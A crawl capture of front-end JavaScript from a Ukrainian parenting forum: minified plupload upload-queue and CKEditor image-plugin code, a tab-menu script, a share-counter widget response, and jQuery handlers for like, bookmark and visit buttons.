aK.splice(0,1,aH),aG.apply(this,aK);},0,aJ);},destroy:function(){this.trigger("Destroy"),aE=aB=null,this.unbindAll();}});},ab.Uploader.prototype=X.EventTarget.instance,ab.File=function(){function ae(af){ab.extend(this,{id:ab.guid(),name:af.name||af.fileName,type:af.type||"",size:af.size||af.fileSize,origSize:af.size||af.fileSize,loaded:0,percent:0,status:ab.QUEUED,lastModifiedDate:af.lastModifiedDate||(new Date).toLocaleString(),getNative:function(){var ag=this.getSource().getSource();return X.inArray(X.typeOf(ag),["blob","file"])!==-1?ag:null;},getSource:function(){return ad[this.id]?ad[this.id]:null;},destroy:function(){var ag=this.getSource();ag&&(ag.destroy(),delete ad[this.id]);}}),ad[this.id]=af;}var ad={};return ae;}(),ab.QueueProgress=function(){var ad=this;ad.size=0,ad.loaded=0,ad.uploaded=0,ad.failed=0,ad.queued=0,ad.percent=0,ad.bytesPerSec=0,ad.reset=function(){ad.size=ad.loaded=ad.uploaded=ad.failed=ad.queued=ad.percent=ad.bytesPerSec=0;};},aa.plupload=ab;})(window,mOxie);(function(Z,X){function Y(ab){return plupload.translate(ab)||ab;}function j(ab,ac){ac.contents().each(function(ad,ae){ae=Z(ae),ae.is(".plupload")||ae.remove();}),ac.prepend('<div class="plupload_wrapper plupload_scroll"><div id="'+ab+'_container" class="plupload_container">'+'<div class="plupload">'+'<div class="plupload_header">'+'<div class="plupload_header_content">'+'<div class="plupload_header_title">'+Y("Select files")+"</div>"+'<div class="plupload_header_text">'+Y("Add files to the upload queue and click the start button.")+"</div>"+"</div>"+"</div>"+'<div class="plupload_content">'+'<div class="plupload_filelist_header">'+'<div class="plupload_file_name">'+Y("Filename")+"</div>"+'<div class="plupload_file_action">&nbsp;</div>'+'<div class="plupload_file_status"><span>'+Y("Status")+"</span></div>"+'<div class="plupload_file_size">'+Y("Size")+"</div>"+'<div class="plupload_clearer">&nbsp;</div>'+"</div>"+'<ul id="'+ab+'_filelist" class="plupload_filelist"></ul>'+'<div class="plupload_filelist_footer">'+'<div class="plupload_file_name">'+'<div class="plupload_buttons">'+'<a href="#" class="plupload_button plupload_add" id="'+ab+'_browse">'+Y("Add Files")+"</a>"+'<a href="#" class="plupload_button plupload_start">'+Y("Start Upload")+"</a>"+"</div>"+'<span class="plupload_upload_status"></span>'+"</div>"+'<div class="plupload_file_action"></div>'+'<div class="plupload_file_status"><span class="plupload_total_status">0%</span></div>'+'<div class="plupload_file_size"><span class="plupload_total_file_size">0 b</span></div>'+'<div class="plupload_progress">'+'<div class="plupload_progress_container">'+'<div class="plupload_progress_bar"></div>'+"</div>"+"</div>"+'<div class="plupload_clearer">&nbsp;</div>'+"</div>"+"</div>"+"</div>"+"</div>"+'<input type="hidden" id="'+ab+'_count" name="'+ab+'_count" value="0" />'+"</div>");
}var aa={};Z.fn.pluploadQueue=function(ab){return ab?(this.each(function(){function aj(ak){var am;ak.status==plupload.DONE&&(am="plupload_done"),ak.status==plupload.FAILED&&(am="plupload_failed"),ak.status==plupload.QUEUED&&(am="plupload_delete"),ak.status==plupload.UPLOADING&&(am="plupload_uploading");var al=Z("#"+ak.id).attr("class",am).find("a").css("display","block");ak.hint&&al.attr("title",ak.hint);}function af(){Z("span.plupload_total_status",ad).html(ae.total.percent+"%"),Z("div.plupload_progress_bar",ad).css("width",ae.total.percent+"%"),Z("span.plupload_upload_status",ad).html(X.sprintf(Y("Uploaded %d/%d files"),ae.total.uploaded,ae.files.length));}function ah(){var am=Z("ul.plupload_filelist",ad).html(""),ak=0,al;Z.each(ae.files,function(an,ao){al="",ao.status==plupload.DONE&&(ao.target_name&&(al+='<input type="hidden" name="'+ag+"_"+ak+'_tmpname" value="'+plupload.xmlEncode(ao.target_name)+'" />'),al+='<input type="hidden" name="'+ag+"_"+ak+'_name" value="'+plupload.xmlEncode(ao.name)+'" />',al+='<input type="hidden" name="'+ag+"_"+ak+'_status" value="'+(ao.status==plupload.DONE?"done":"failed")+'" />',ak++,Z("#"+ag+"_count").val(ak)),am.append('<li id="'+ao.id+'">'+'<div class="plupload_file_name"><span>'+ao.name+"</span></div>"+'<div class="plupload_file_action"><a href="#"></a></div>'+'<div class="plupload_file_status">'+ao.percent+"%</div>"+'<div class="plupload_file_size">'+plupload.formatSize(ao.size)+"</div>"+'<div class="plupload_clearer">&nbsp;</div>'+al+"</li>"),aj(ao),Z("#"+ao.id+".plupload_delete a").click(function(ap){Z("#"+ao.id).remove(),ae.removeFile(ao),ap.preventDefault();});}),Z("span.plupload_total_file_size",ad).html(plupload.formatSize(ae.total.size)),ae.total.queued===0?Z("span.plupload_add_text",ad).html(Y("Add Files")):Z("span.plupload_add_text",ad).html(X.sprintf(Y("%d files queued"),ae.total.queued)),Z("a.plupload_start",ad).toggleClass("plupload_disabled",ae.files.length==ae.total.uploaded+ae.total.failed),am[0].scrollTop=am[0].scrollHeight,af(),!ae.files.length&&ae.features.dragdrop&&ae.settings.dragdrop&&Z("#"+ag+"_filelist").append('<li class="plupload_droptext">'+Y("Drag files here.")+"</li>");}function ai(){delete aa[ag],ae.destroy(),ad.html(ac),ae=ad=ac=null;}var ae,ad,ag,ac;ad=Z(this),ag=ad.attr("id"),ag||(ag=plupload.guid(),ad.attr("id",ag)),ac=ad.html(),j(ag,ad),ab=Z.extend({dragdrop:!0,browse_button:ag+"_browse",container:ag},ab),ab.dragdrop&&(ab.drop_element=ag+"_filelist"),ae=new plupload.Uploader(ab),aa[ag]=ae,ae.bind("UploadFile",function(ak,al){Z("#"+al.id).addClass("plupload_current_file");}),ae.bind("Init",function(ak,al){!ab.unique_names&&ab.rename&&ad.on("click","#"+ag+"_filelist div.plupload_file_name span",function(ar){var ap=Z(ar.target),an,ao,aq,am="";an=ak.getFile(ap.parents("li")[0].id),aq=an.name,ao=/^(.+)(\.[^.]+)$/.exec(aq),ao&&(aq=ao[1],am=ao[2]),ap.hide().after('<input type="text" />'),ap.next().val(aq).focus().blur(function(){ap.show().next().remove();}).keydown(function(at){var au=Z(this);at.keyCode==13&&(at.preventDefault(),an.name=au.val()+am,ap.html(an.name),au.blur());});}),Z("#"+ag+"_container").attr("title","Using runtime: "+al.runtime),Z("a.plupload_start",ad).click(function(am){Z(this).hasClass("plupload_disabled")||ae.start(),am.preventDefault();}),Z("a.plupload_stop",ad).click(function(am){am.preventDefault(),ae.stop();}),Z("a.plupload_start",ad).addClass("plupload_disabled");}),ae.bind("Error",function(al,an){var ak=an.file,am;ak&&(am=an.message,an.details&&(am+=" ("+an.details+")"),an.code==plupload.FILE_SIZE_ERROR&&alert(Y("Error: File too large:")+" "+ak.name),an.code==plupload.FILE_EXTENSION_ERROR&&alert(Y("Error: Invalid file extension:")+" "+ak.name),ak.hint=am,Z("#"+ak.id).attr("class","plupload_failed").find("a").css("display","block").attr("title",am)),an.code===plupload.INIT_ERROR&&setTimeout(function(){ai();},1);}),ae.bind("PostInit",function(ak){ak.settings.dragdrop&&ak.features.dragdrop&&Z("#"+ag+"_filelist").append('<li class="plupload_droptext">'+Y("Drag files here.")+"</li>");}),ae.init(),ae.bind("StateChanged",function(){ae.state===plupload.STARTED?(Z("li.plupload_delete a,div.plupload_buttons",ad).hide(),ae.disableBrowse(!0),Z("span.plupload_upload_status,div.plupload_progress,a.plupload_stop",ad).css("display","block"),Z("span.plupload_upload_status",ad).html("Uploaded "+ae.total.uploaded+"/"+ae.files.length+" files"),ab.multiple_queues&&Z("span.plupload_total_status,span.plupload_total_file_size",ad).show()):(ah(),Z("a.plupload_stop,div.plupload_progress",ad).hide(),Z("a.plupload_delete",ad).css("display","block"),ab.multiple_queues&&ae.total.uploaded+ae.total.failed==ae.files.length&&(Z(".plupload_buttons,.plupload_upload_status",ad).css("display","inline"),ae.disableBrowse(!1),Z(".plupload_start",ad).addClass("plupload_disabled"),Z("span.plupload_total_status,span.plupload_total_file_size",ad).hide()));}),ae.bind("FilesAdded",ah),ae.bind("FilesRemoved",function(){var ak=Z("#"+ag+"_filelist").scrollTop();ah(),Z("#"+ag+"_filelist").scrollTop(ak);
}),ae.bind("FileUploaded",function(al,ak){aj(ak);}),ae.bind("UploadProgress",function(ak,al){Z("#"+al.id+" div.plupload_file_status",ad).html(al.percent+"%"),aj(al),af();}),ab.setup&&ab.setup(ae);}),this):aa[Z(this[0]).attr("id")];};})(K,mOxie);function F(j){if(typeof(j)=="undefined"){return"";}var Z=1000;if(j<Z){return j+" b";}var X=["Kb","Mb","Gb","Tb","Pb","Eb","Zb","Yb"];var Y=-1;do{j/=Z;++Y;}while(j>=Z);return j.toFixed(1)+" "+X[Y];}function u(j){return j.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;");}function P(j){var X=document.createElement("div");X.innerHTML=j;return X.childNodes;}function b(j){return j.getElementsByTagName("head")[0];}function g(j){return j.getElementsByTagName("body")[0];}function h(Z,ab){if(!Z){return;}var j=Z.getElementsByTagName("link");var aa=false;for(var X=0;X<j.length;X++){if(j[X].href.indexOf(ab)!=-1){aa=true;}}if(!aa){var Y=Z.createElement("link");Y.href=ab;Y.type="text/css";Y.rel="stylesheet";b(Z).appendChild(Y);}}function N(Z,ab){if(!Z){return;}var j=Z.getElementsByTagName("script");var aa=false;for(var Y=0;Y<j.length;Y++){if(j[Y].src.indexOf(ab)!=-1){aa=true;}}if(!aa){var X=Z.createElement("script");X.src=ab;X.type="text/javascript";b(Z).appendChild(X);}}function Q(j,Y,X){h(e(j),Y);if(document!=e(j)&&X){h(document,Y);}}function R(j,Y,X){N(e(j),Y);if(document!=e(j)&&X){N(document,Y);}}function B(X,j){var Y=e(X);n(Y,j);}function n(Y,j){var X=Y.createElement("style");b(Y).appendChild(X);X.innerHTML=j;}function s(X,j){if(E(X,j)){return;}X.className=X.className.length==0?j:X.className+" "+j;}function m(Y,j){var X=w(Y);var Z=X.join(" ").trim();if(Z.length>0){Y.className=Z;}else{if(Y.hasAttribute("class")){Y.removeAttribute("class");}}}function w(j){if(typeof(j.className)==="undefined"||j.className==null){return[];}return j.className.split(/\s+/);}function E(Z,j){var Y=w(Z);for(var X=0;X<Y.length;X++){if(Y[X].toLowerCase()==j.toLowerCase()){return true;}}return false;}function W(Y,Z){var X=w(Y);for(var j=0;j<X.length;j++){if(X[j].indexOf(Z)===0){return true;}}return false;}function f(Y){if(typeof(Y.getAttribute("style"))==="undefined"||Y.getAttribute("style")==null||Y.getAttribute("style").trim().length==0){return{};}var aa={};var Z=Y.getAttribute("style").split(/;/);for(var X=0;X<Z.length;X++){var ab=Z[X].trim();var j=ab.indexOf(":");if(j>-1){aa[ab.substr(0,j).trim()]=ab.substr(j+1);}else{aa[ab]="";}}return aa;}function D(Y,X){var Z=f(Y);for(var j in Z){var aa=Z[j];if(j==X){return aa;}}return null;}function o(Z,Y,j){var aa=f(Z);for(var X in aa){var ab=aa[X];if(X==Y&&ab==j){return true;}}return false;}function C(Y,X,j){var Z=f(Y);Z[X]=j;k(Y,Z);}function I(X,j){var Y=f(X);delete Y[j];k(X,Y);}function k(X,Z){var Y=[];for(var j in Z){Y.push(j+":"+Z[j]);}if(Y.length>0){X.setAttribute("style",Y.join(";"));}else{if(X.hasAttribute("style")){X.removeAttribute("style");}}}function r(Z,Y){var j=[];Y=Y.toLowerCase();for(var X=0;X<Z.childNodes.length;X++){if(Z.childNodes[X].nodeType==1&&Z.childNodes[X].tagName.toLowerCase()==Y){j.push(Z.childNodes[X]);}}return j;}function M(Z){if(c(Z)){return document.getElementsByClassName(Z.id)[0].getElementsByClassName("cke_button__doksoft_easy_image")[0].id;}else{if(x()==3){var aa=G(Z,"doksoft_easy_image_button_label");var j=V(Z).getElementsByClassName("cke_button");for(var X=0;X<j.length;X++){var Y=j[X];var ab=Y.getElementsByTagName("A");if(ab.length>0){if(ab[0].getAttribute("title")==aa){return ab[0].id;}}}return null;}else{return V(Z).getElementsByClassName("cke_button__doksoft_easy_image")[0].id;}}}CKEDITOR.plugins.add("doksoft_easy_image",{lang:["ru"],init:function(X){var j=G(X,"doksoft_easy_image_button_label");if(x()==3){X.ui.addButton("doksoft_easy_image",{label:j,icon:this.path+"icons/doksoft_easy_image_3.png"});}else{X.ui.addButton("doksoft_easy_image",{label:j,icon:this.path+"icons/doksoft_easy_image.png"});}i(X);X.on("instanceReady",function(Y){d(Y.editor);});}});})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/menu.js
body_size: 815
content:
!function(n){var a=!1,i=function(i){n(i).append("<span id='tab-navigation-container' class='tab-navigation tab-navigation-plus'><a><b class='dropdown-m-arrow' style='color:#08C;font-weight:bold;' rel='data-tab-count'>0</b></a><div class='dropdown-m hide'></div></span>");var t=function(){n(i+" #tab-navigation-container div.dropdown-m").html("");var t=50+n(i+" .tab-navigation.active:not(.tab-navigation-plus)").width(),o=n(i).width();n(i+" .tab-navigation:not(.tab-navigation-plus):not(.active)").each(function(){if(t+=n(this).width(),o>t)n(this).attr("visible","visible");else{var a=n(this).clone().show().removeAttr("visible"),s=(n(">a",n(this)),n(this).next().clone().hide());n(">ul>li",s).css("float","none"),n(i+" #tab-navigation-container div.dropdown-m").append(a),s.length&&(a.addClass("tab-sub"),n(i+" #tab-navigation-container div.dropdown-m").append(s),n(">a",a).unbind("click").click(function(a){"none"==s[0].style.display&&n(i+" #tab-navigation-container div.dropdown-m > div").stop().animate({height:"hide"},400,"linear",function(){s.animate({height:"show"},400,"linear"),s.addClass("active")})})),n(this).attr("visible","hidden")}}),n(i+" .tab-navigation[visible='hidden']").hide(0),n(i+" .tab-navigation[visible='visible']").show(0);var s=n(i+" #tab-navigation-container div.dropdown-m .tab-navigation").length;n("*[rel='data-tab-count']").html(s),n("*[rel='data-tab-count']").css({}),0==s?n(i+" #tab-navigation-container").hide(0):(n(i+" #tab-navigation-container").show(0),a||(a=!0)),n(i+" #tab-navigation-container div.dropdown-m").css("display","none").css({}),n(i+" #tab-navigation-container div.dropdown-m .tab-navigation a").mouseover(function(){n(this).css({})}).mouseout(function(){n(this).css({})})};t(),n(window).resize(function(){t()}),n(i+" #tab-navigation-container a").on("click",function(){n(this).parent().find(".dropdown-m").hasClass("hide")?n(this).parent().find(".dropdown-m").addClass("show").removeClass("hide").css("display","block"):n(this).parent().find(".dropdown-m").addClass("hide").removeClass("show").css("display","none")}),n(document).on("click","html",function(a){n(a.target).parents().hasClass("tab-navigation-plus")||n(".dropdown-m").addClass("hide").removeClass("show").css("display","none")})},t=function(n,a,i){};window.menuBuilderEnabled=!0,n(document).ready(function(){1==window.menuBuilderEnabled&&(t("#supper-tabs"),i("#supper-tabs"))})}($);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTM5MzQ2OSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGd3d3Lm1hbWEubWsudWElMkZmb3J1bSUyRnBsYW5pcm92YW5pZS1iZXJlbWVubm9zdC1pLXJvZHklMkZ2LWludGVyZXNub20tcG9sb3poZW5paSUyRjE1MDEzJTJGcHJlemhkZXZyZW1lbm55ZS1yb2R5Lmh0bWwlM0ZwYWdlJTNEMSUyM3Bvc3QxMTM2OTk3JTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1763034387967545
body_size: 461
content:
callback__utl_cb_share_1763034387967545([{
    "pid": "1393469",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fwww.mama.mk.ua%2Fforum%2Fplanirovanie-beremennost-i-rody%2Fv-interesnom-polozhenii%2F15013%2Fprezhdevremennye-rody.html%3Fpage%3D1%23post1136997",
    "urlWithToken": "https%3A%2F%2Fwww.mama.mk.ua%2Fforum%2Fplanirovanie-beremennost-i-rody%2Fv-interesnom-polozhenii%2F15013%2Fprezhdevremennye-rody.html%3Fpage%3D1%26_utl_t%3DXX%23post1136997",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/like_buttons.js
body_size: 742
content:

jQuery(document).ready(function() {
    jQuery('a.setlike').click(function() {
        var me = jQuery(this);
        var ajaxURL;

        if (me.attr('mode') == 'on') {
            ajaxURL = '/form/CMSFormsUsersWallLikeOn';
        } else {
            ajaxURL = '/form/CMSFormsUsersWallLikeOff';
        }

        jQuery.ajax({
            url: ajaxURL,
            type: 'POST',
            data: {
                'form-submit': true,
                param: me.attr('rel')
            },
            dataType: 'json',
            success: function(data) {
                if(data.result) {
                    if (me.attr('mode') == 'on') {
                        me.addClass('not');
                        me.attr('mode', 'off');
                            me.html('<i class="fa fa-heart"></i> '+data.result+'');
                    } else {
                        me.attr('mode', 'on');
							me.removeClass('not');
                            me.html('<i class="fa fa-heart"></i> '+data.result+'');
                        if(u=='like') {
                            jQuery('.wall'+me.attr('rel')).css('display','none');
                        }
                    }
                }
            }
        });
        return false;
    });
	
	
    jQuery('a.setlike_prod').click(function() {
        var me = jQuery(this);
        var ajaxURL;

        if (me.attr('mode') == 'on') {
            ajaxURL = '/form/CMSFormsUsersWallLikeOn';
        } else {
            ajaxURL = '/form/CMSFormsUsersWallLikeOff';
        }

        jQuery.ajax({
            url: ajaxURL,
            type: 'POST',
            data: {
                'form-submit': true,
                param: me.attr('rel')
            },
            dataType: 'json',
            success: function(data) {
                if(data.result) {
                    if (me.attr('mode') == 'on') {
                        me.addClass('not');
                        me.attr('mode', 'off');
						if(data.result != 0){
                            me.html(i_like+'('+data.result+')');
						}	
						else{
							me.html(i_like);
						}
                    } else {
                        me.attr('mode', 'on');
							me.removeClass('not');
                            if(data.result != 0){
								me.html(i_like+' ('+data.result+')');
							}	
							else{
								me.html(i_like);
							}
                        if(u=='like') {
                            jQuery('.wall'+me.attr('rel')).css('display','none');
                        }
                    }
                }
            }
        });
        return false;
    });	

    jQuery('a.tape').click(function() {
        var me = jQuery(this);

        if (me.attr('mode') == 'on') {
            ajaxURL = '/form/CMSFormsUsersTapeAdd';
        } else {
            ajaxURL = '/form/CMSFormsUsersTapeDelete';
        }

        jQuery.ajax({
            url: ajaxURL,
            type: 'POST',
            data: {
                'form-submit': true,
                param: me.attr('rel')
            },
            dataType: 'json',
            success: function(data) {
                if(data.result) {
                    if (me.attr('mode') == 'on') {
						me.addClass('not');
                        me.html('<i class="fa fa-star-o"></i> '+data.result+'');
                        me.attr('mode','off');
                    } else {
						me.removeClass('not');
                        me.html('<i class="fa fa-star-o"></i> '+data.result+'');
                        me.attr('mode','on');
                    }
                }
            }
        });
        return false;
    });
	
    jQuery('a.tape_prod').click(function() {
        var me = jQuery(this);

        if (me.attr('mode') == 'on') {
            ajaxURL = '/form/CMSFormsUsersTapeAdd';
        } else {
            ajaxURL = '/form/CMSFormsUsersTapeDelete';
        }

        jQuery.ajax({
            url: ajaxURL,
            type: 'POST',
            data: {
                'form-submit': true,
                param: me.attr('rel')
            },
            dataType: 'json',
            success: function(data) {
                if(data.result) {
                    if (me.attr('mode') == 'on') {
						me.addClass('not');
                        me.html(youShared+' ('+data.result+')');
                        me.attr('mode','off');
                    } else {
						me.removeClass('not');
                        me.html(share+' ('+data.result+')');
                        me.attr('mode','on');
                    }
                }
            }
        });
        return false;
    });
    
    
     jQuery('a.ivisit').click(function() {
  
        var me = jQuery(this);
        var ajaxURL;

   
      if (me.attr('mode') == 'on') {
            ajaxURL = '/form/CMSFormsUsersIVisitOn';
        } else {
            ajaxURL = '/form/CMSFormsUsersIVisitOff';
        }
 
        jQuery.ajax({
            url: ajaxURL,
            type: 'POST',
            data: {
                'form-submit': true,
                param: me.attr('rel')
            },
            dataType: 'json',
            success: function(data) {
                if(data.result) {
                    if (me.attr('mode') != 'on') {
                        me.attr('mode', 'on');
                        me.html(iVisitThisPlace);
                    } else {
                        me.attr('mode', 'off');
                        me.html(iDoNotVisitThisPlace);                        
                    }
                } else{ alert(3)}
            }
        });
        return false;     });
});